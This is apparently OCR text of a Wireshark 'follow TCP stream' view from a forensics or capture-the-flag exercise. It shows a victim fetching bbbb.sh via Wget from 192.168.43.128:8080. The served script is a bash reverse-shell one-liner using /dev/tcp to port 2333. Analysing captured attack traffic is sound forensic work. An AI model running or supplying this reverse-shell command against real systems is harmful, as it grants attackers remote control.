 tcp.stream eq 106
o. Time Source
25544 91.353730 172.17.0.2
25545 91.359426 192.168.43.128
25546 91.359462 172.17.0.2
25547 91.359667 172.17.0.2
25548 91.360642 192.168.43.128
25549 91.363665 192.168.43.128
25550 91.363690 172.17.0.2
25551 91.364261 192.168.43.128
25552 91.364265 172.17.0.2
25553 91.364303 192.168.43.128
25554 91.365915 172.17.0.2
25557 91.366864 192.168.43.128
Wireshark · 追踪 TCP 流 (tcp.stream eq 106) · final.pcap
GET /bbbb.sh HTTP/1.1
User-Agent: Wget/1.21
Accept: */*
Accept-Encoding: identity
Host: 192.168.43.128:8080
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.9.2
Date: Sat, 22 Jul 2023 11:23:46 GMT
Content-type: text/x-sh
Content-Length: 47
Last-Modified: Sat, 22 Jul 2023 09:38:37 GMT
/bin/sh -i >& /dev/tcp/192.168.43.128/2333 0>&1